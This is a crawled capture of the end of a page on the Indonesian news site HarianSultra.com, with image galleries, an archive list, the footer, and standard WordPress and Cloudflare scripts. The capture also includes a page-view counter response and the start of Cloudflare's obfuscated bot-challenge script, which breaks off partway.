1275px) 100vw, 1275px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5182" src="https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-18-at-13.49.05.jpeg" alt="" width="700" height="800" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5184" src="https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-18-at-11.45.04.jpeg" alt="" width="1272" height="1353" srcset="https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-18-at-11.45.04.jpeg 1272w, https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-18-at-11.45.04-768x817.jpeg 768w" sizes="auto, (max-width: 1272px) 100vw, 1272px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5131" src="https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-14-at-22.01.23.jpeg" alt="" width="1272" height="1562" srcset="https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-14-at-22.01.23.jpeg 1272w, https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-14-at-22.01.23-768x943.jpeg 768w, https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-14-at-22.01.23-1251x1536.jpeg 1251w" sizes="auto, (max-width: 1272px) 100vw, 1272px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5129" src="https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-14-at-22.04.40.jpeg" alt="" width="1272" height="1562" srcset="https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-14-at-22.04.40.jpeg 1272w, https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-14-at-22.04.40-768x943.jpeg 768w, https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-14-at-22.04.40-1251x1536.jpeg 1251w" sizes="auto, (max-width: 1272px) 100vw, 1272px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5133" src="https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-12-at-15.55.16.jpeg" alt="" width="1272" height="1562" srcset="https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-12-at-15.55.16.jpeg 1272w, https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-12-at-15.55.16-768x943.jpeg 768w, https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-12-at-15.55.16-1251x1536.jpeg 1251w" sizes="auto, (max-width: 1272px) 100vw, 1272px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5136" src="https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-12-at-15.50.35-1.jpeg" alt="" width="1272" height="1562" srcset="https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-12-at-15.50.35-1.jpeg 1272w, https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-12-at-15.50.35-1-768x943.jpeg 768w, https://hariansultra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-12-at-15.50.35-1-1251x1536.jpeg 1251w" sizes="auto, (max-width: 1272px) 100vw, 1272px" /></p>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;"><a href="https://drive.google.com/file/d/18nWRYhgOT8ouxUbuIcGrziVvT92muZ5j/view?usp=drivesdk"><strong>Download File</strong></a></p>
<iframe src="https://drive.google.com/file/d/18nWRYhgOT8ouxUbuIcGrziVvT92muZ5j/preview" width="100%" height="480"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></div></div><div id="archives-3" class="widget widget_archive"><h3 class="widget-title"><span>Arsip</span></h3>
			<ul>
					<li><a href='https://hariansultra.com/2025/12/'>Desember 2025</a></li>
	<li><a href='https://hariansultra.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hariansultra.com/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://hariansultra.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hariansultra.com/2025/08/'>Agustus 2025</a></li>
	<li><a href='https://hariansultra.com/2025/07/'>Juli 2025</a></li>
	<li><a href='https://hariansultra.com/2025/06/'>Juni 2025</a></li>
	<li><a href='https://hariansultra.com/2025/05/'>Mei 2025</a></li>
	<li><a href='https://hariansultra.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hariansultra.com/2025/03/'>Maret 2025</a></li>
	<li><a href='https://hariansultra.com/2025/02/'>Februari 2025</a></li>
	<li><a href='https://hariansultra.com/2025/01/'>Januari 2025</a></li>
	<li><a href='https://hariansultra.com/2024/12/'>Desember 2024</a></li>
	<li><a href='https://hariansultra.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hariansultra.com/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://hariansultra.com/2024/09/'>September 2024</a></li>
	<li><a href='https://hariansultra.com/2024/08/'>Agustus 2024</a></li>
	<li><a href='https://hariansultra.com/2024/07/'>Juli 2024</a></li>
	<li><a href='https://hariansultra.com/2024/06/'>Juni 2024</a></li>
	<li><a href='https://hariansultra.com/2024/05/'>Mei 2024</a></li>
	<li><a href='https://hariansultra.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hariansultra.com/2024/03/'>Maret 2024</a></li>
	<li><a href='https://hariansultra.com/2024/02/'>Februari 2024</a></li>
	<li><a href='https://hariansultra.com/2024/01/'>Januari 2024</a></li>
	<li><a href='https://hariansultra.com/2023/12/'>Desember 2023</a></li>
	<li><a href='https://hariansultra.com/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://hariansultra.com/2023/09/'>September 2023</a></li>
	<li><a href='https://hariansultra.com/2023/08/'>Agustus 2023</a></li>
	<li><a href='https://hariansultra.com/2023/07/'>Juli 2023</a></li>
	<li><a href='https://hariansultra.com/2023/06/'>Juni 2023</a></li>
	<li><a href='https://hariansultra.com/2023/05/'>Mei 2023</a></li>
	<li><a href='https://hariansultra.com/2023/04/'>April 2023</a></li>
	<li><a href='https://hariansultra.com/2023/03/'>Maret 2023</a></li>
	<li><a href='https://hariansultra.com/2023/02/'>Februari 2023</a></li>
	<li><a href='https://hariansultra.com/2023/01/'>Januari 2023</a></li>
	<li><a href='https://hariansultra.com/2022/12/'>Desember 2022</a></li>
	<li><a href='https://hariansultra.com/2022/11/'>November 2022</a></li>
	<li><a href='https://hariansultra.com/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://hariansultra.com/2022/09/'>September 2022</a></li>
	<li><a href='https://hariansultra.com/2022/08/'>Agustus 2022</a></li>
	<li><a href='https://hariansultra.com/2022/07/'>Juli 2022</a></li>
	<li><a href='https://hariansultra.com/2022/06/'>Juni 2022</a></li>
	<li><a href='https://hariansultra.com/2022/05/'>Mei 2022</a></li>
	<li><a href='https://hariansultra.com/2022/04/'>April 2022</a></li>
	<li><a href='https://hariansultra.com/2022/03/'>Maret 2022</a></li>
	<li><a href='https://hariansultra.com/2022/02/'>Februari 2022</a></li>
	<li><a href='https://hariansultra.com/2022/01/'>Januari 2022</a></li>
	<li><a href='https://hariansultra.com/2021/12/'>Desember 2021</a></li>
	<li><a href='https://hariansultra.com/2021/11/'>November 2021</a></li>
	<li><a href='https://hariansultra.com/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://hariansultra.com/2021/09/'>September 2021</a></li>
	<li><a href='https://hariansultra.com/2021/08/'>Agustus 2021</a></li>
	<li><a href='https://hariansultra.com/2021/07/'>Juli 2021</a></li>
	<li><a href='https://hariansultra.com/2021/06/'>Juni 2021</a></li>
	<li><a href='https://hariansultra.com/2021/05/'>Mei 2021</a></li>
	<li><a href='https://hariansultra.com/2021/04/'>April 2021</a></li>
	<li><a href='https://hariansultra.com/2021/03/'>Maret 2021</a></li>
	<li><a href='https://hariansultra.com/2021/02/'>Februari 2021</a></li>
	<li><a href='https://hariansultra.com/2021/01/'>Januari 2021</a></li>
			</ul>

			</div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://hariansultra.com/" class="custom-footerlogo-link" itemprop="url" title="HarianSultra.com"><img src="https://hariansultra.com/wp-content/uploads/2021/01/harian-sultra-white.png" alt="HarianSultra.com" title="HarianSultra.com" itemprop="image" /></a></div>					<ul class="footer-social-icon pull-right"><li><a href="#" title="Facebook" class="facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131c.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></g></svg></a></li><li><a href="#" title="Twitter" class="twitter" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li><a href="#" title="Pinterest" class="pinterest" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297c.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943c.682 0 1.012.512 1.012 1.127c0 .686-.437 1.712-.663 2.663c-.188.796.4 1.446 1.185 1.446c1.422 0 2.515-1.5 2.515-3.664c0-1.915-1.377-3.254-3.342-3.254c-2.276 0-3.612 1.707-3.612 3.471c0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907c-.035.146-.116.177-.268.107c-1-.465-1.624-1.926-1.624-3.1c0-2.523 1.834-4.84 5.286-4.84c2.775 0 4.932 1.977 4.932 4.62c0 2.757-1.739 4.976-4.151 4.976c-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></g></svg></a></li><li><a href="#" title="Instagram" class="instagram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M8 0C5.829 0 5.556.01 4.703.048C3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7C.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297c.04.852.174 1.433.372 1.942c.205.526.478.972.923 1.417c.444.445.89.719 1.416.923c.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417c.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046c.78.035 1.204.166 1.486.275c.373.145.64.319.92.599c.28.28.453.546.598.92c.11.281.24.705.275 1.485c.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598c-.28.11-.704.24-1.485.276c-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598a2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485c-.038-.843-.046-1.096-.046-3.233c0-2.136.008-2.388.046-3.231c.036-.78.166-1.204.276-1.486c.145-.373.319-.64.599-.92c.28-.28.546-.453.92-.598c.282-.11.705-.24 1.485-.276c.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92a.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217a4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334a2.667 2.667 0 0 1 0-5.334z"/></g></svg></a></li><li><a href="#" title="Youtube" class="youtube" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.13em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597c-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821c11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205l-142.739 81.201z" fill="currentColor"/></svg></a></li><li><a href="#" title="Telegram" class="telegram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16 .5C7.437.5.5 7.438.5 16S7.438 31.5 16 31.5c8.563 0 15.5-6.938 15.5-15.5S24.562.5 16 .5zm7.613 10.619l-2.544 11.988c-.188.85-.694 1.056-1.4.656l-3.875-2.856l-1.869 1.8c-.206.206-.381.381-.781.381l.275-3.944l7.181-6.488c.313-.275-.069-.431-.482-.156l-8.875 5.587l-3.825-1.194c-.831-.262-.85-.831.175-1.231l14.944-5.763c.694-.25 1.3.169 1.075 1.219z" fill="currentColor"/></svg></a></li><li><a href="https://hariansultra.com/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li></ul>				</div>
				<span class="pull-left theme-copyright">© 2024 HarianSultra.com | Dibuat dengan <a href="https://sultratop.com">❤</a></span>										</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newkarma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://hariansultra.com/wp-content/themes/newkarma/js/js-plugin-min.js?ver=2.0.6" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=newkarma-infscroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hariansultra.com/wp-content/themes/newkarma/js/infinite-scroll-custom.js?ver=2.0.6" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://hariansultra.com/wp-content/themes/newkarma/js/customscript.js?ver=2.0.6" id="newkarma-customscript-js"></script>
<script type="text/javascript" src="https://hariansultra.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://hariansultra.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762996153" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hariansultra.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hariansultra.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b9b23091c0284b0a92d3b72dafe4de68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9aa1fb277fb4b0a3',t:'MTc2NTA4OTA5Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hariansultra.com/wp-admin/admin-ajax.php
body_size: -275
content:

{"post_id":713,"counted":true,"storage":{"name":["pvc_visits[0]"],"value":["1765089101b713"],"expiry":[1765089101]},"type":"post"}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hariansultra.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/5eaf848a0845/main.js?
body_size: 4621
content:
window._cf_chl_opt={xkKZ4:'g'};~function(m3,X,C,v,y,K,P,I){m3=e,function(c,b,mF,m2,D,O){for(mF={c:325,b:336,D:314,O:385,B:378,s:294,l:391,i:383,x:356,f:304,g:346,n:321,G:302,R:361},m2=e,D=c();!![];)try{if(O=parseInt(m2(mF.c))/1*(-parseInt(m2(mF.b))/2)+parseInt(m2(mF.D))/3*(parseInt(m2(mF.O))/4)+-parseInt(m2(mF.B))/5*(-parseInt(m2(mF.s))/6)+-parseInt(m2(mF.l))/7*(parseInt(m2(mF.i))/8)+-parseInt(m2(mF.x))/9*(parseInt(m2(mF.f))/10)+parseInt(m2(mF.g))/11*(parseInt(m2(mF.n))/12)+-parseInt(m2(mF.G))/13*(parseInt(m2(mF.R))/14),b===O)break;else D.push(D.shift())}catch(B){D.push(D.shift())}}(m,923420),X=this||self,C=X[m3(375)],v={},v[m3(298)]='o',v[m3(353)]='s',v[m3(387)]='u',v[m3(280)]='z',v[m3(277)]='n',v[m3(308)]='I',v[m3(366)]='b',y=v,X[m3(360)]=function(D,O,B,s,mh,mW,mA,m8,x,g,G,R,j,E){if(mh={c:282,b:329,D:388,O:282,B:329,s:362,l:281,i:313,x:281,f:368,g:310,n:394,G:376,R:273},mW={c:339,b:394,D:326},mA={c:370,b:393,D:286,O:278},m8=m3,O===null||void 0===O)return s;for(x=Z(O),D[m8(mh.c)][m8(mh.b)]&&(x=x[m8(mh.D)](D[m8(mh.O)][m8(mh.B)](O))),x=D[m8(mh.s)][m8(mh.l)]&&D[m8(mh.i)]?D[m8(mh.s)][m8(mh.x)](new D[(m8(mh.i))](x)):function(U,m9,S){for(m9=m8,U[m9(mW.c)](),S=0;S<U[m9(mW.b)];U[S+1]===U[S]?U[m9(mW.D)](S+1,1):S+=1);return U}(x),g='nAsAaAb'.split('A'),g=g[m8(mh.f)][m8(mh.g)](g),G=0;G<x[m8(mh.n)];R=x[G],j=N(D,O,R),g(j)?(E='s'===j&&!D[m8(mh.G)](O[R]),m8(mh.R)===B+R?i(B+R,j):E||i(B+R,O[R])):i(B+R,j),G++);return s;function i(U,S,m7){m7=e,Object[m7(mA.c)][m7(mA.b)][m7(mA.D)](s,S)||(s[S]=[]),s[S][m7(mA.O)](U)}},K=m3(312)[m3(367)](';'),P=K[m3(368)][m3(310)](K),X[m3(351)]=function(D,O,mO,mm,B,s,l,i){for(mO={c:290,b:394,D:394,O:315,B:278,s:365},mm=m3,B=Object[mm(mO.c)](O),s=0;s<B[mm(mO.b)];s++)if(l=B[s],'f'===l&&(l='N'),D[l]){for(i=0;i<O[B[s]][mm(mO.D)];-1===D[l][mm(mO.O)](O[B[s]][i])&&(P(O[B[s]][i])||D[l][mm(mO.B)]('o.'+O[B[s]][i])),i++);}else D[l]=O[B[s]][mm(mO.s)](function(x){return'o.'+x})},I=function(mn,mg,mf,mx,mi,mr,b,D,O){return mn={c:305,b:331},mg={c:307,b:307,D:307,O:278,B:307,s:307,l:307,i:295,x:384,f:307},mf={c:394},mx={c:380},mi={c:394,b:384,D:370,O:393,B:286,s:393,l:393,i:380,x:278,f:278,g:380,n:278,G:307,R:370,j:286,E:278,U:380,S:380,L:278,M:278,a:295},mr=m3,b=String[mr(mn.c)],D={'h':function(B,ms){return ms={c:374,b:384},B==null?'':D.g(B,6,function(s,md){return md=e,md(ms.c)[md(ms.b)](s)})},'g':function(B,s,i,mc,x,G,R,j,E,U,S,L,M,T,z,Q,m0,m1){if(mc=mr,null==B)return'';for(G={},R={},j='',E=2,U=3,S=2,L=[],M=0,T=0,z=0;z<B[mc(mi.c)];z+=1)if(Q=B[mc(mi.b)](z),Object[mc(mi.D)][mc(mi.O)][mc(mi.B)](G,Q)||(G[Q]=U++,R[Q]=!0),m0=j+Q,Object[mc(mi.D)][mc(mi.s)][mc(mi.B)](G,m0))j=m0;else{if(Object[mc(mi.D)][mc(mi.l)][mc(mi.B)](R,j)){if(256>j[mc(mi.i)](0)){for(x=0;x<S;M<<=1,T==s-1?(T=0,L[mc(mi.x)](i(M)),M=0):T++,x++);for(m1=j[mc(mi.i)](0),x=0;8>x;M=m1&1.21|M<<1,s-1==T?(T=0,L[mc(mi.f)](i(M)),M=0):T++,m1>>=1,x++);}else{for(m1=1,x=0;x<S;M=M<<1|m1,T==s-1?(T=0,L[mc(mi.f)](i(M)),M=0):T++,m1=0,x++);for(m1=j[mc(mi.g)](0),x=0;16>x;M=M<<1.84|1&m1,T==s-1?(T=0,L[mc(mi.n)](i(M)),M=0):T++,m1>>=1,x++);}E--,E==0&&(E=Math[mc(mi.G)](2,S),S++),delete R[j]}else for(m1=G[j],x=0;x<S;M=1&m1|M<<1.73,T==s-1?(T=0,L[mc(mi.x)](i(M)),M=0):T++,m1>>=1,x++);j=(E--,0==E&&(E=Math[mc(mi.G)](2,S),S++),G[m0]=U++,String(Q))}if(''!==j){if(Object[mc(mi.R)][mc(mi.s)][mc(mi.j)](R,j)){if(256>j[mc(mi.g)](0)){for(x=0;x<S;M<<=1,T==s-1?(T=0,L[mc(mi.E)](i(M)),M=0):T++,x++);for(m1=j[mc(mi.U)](0),x=0;8>x;M=1&m1|M<<1,T==s-1?(T=0,L[mc(mi.n)](i(M)),M=0):T++,m1>>=1,x++);}else{for(m1=1,x=0;x<S;M=m1|M<<1,s-1==T?(T=0,L[mc(mi.f)](i(M)),M=0):T++,m1=0,x++);for(m1=j[mc(mi.S)](0),x=0;16>x;M=M<<1.42|1.26&m1,T==s-1?(T=0,L[mc(mi.x)](i(M)),M=0):T++,m1>>=1,x++);}E--,E==0&&(E=Math[mc(mi.G)](2,S),S++),delete R[j]}else for(m1=G[j],x=0;x<S;M=m1&1|M<<1,T==s-1?(T=0,L[mc(mi.L)](i(M)),M=0):T++,m1>>=1,x++);E--,E==0&&S++}for(m1=2,x=0;x<S;M=m1&1|M<<1,s-1==T?(T=0,L[mc(mi.E)](i(M)),M=0):T++,m1>>=1,x++);for(;;)if(M<<=1,T==s-1){L[mc(mi.M)](i(M));break}else T++;return L[mc(mi.a)]('')},'j':function(B,mb){return mb=mr,null==B?'':B==''?null:D.i(B[mb(mf.c)],32768,function(s,mD){return 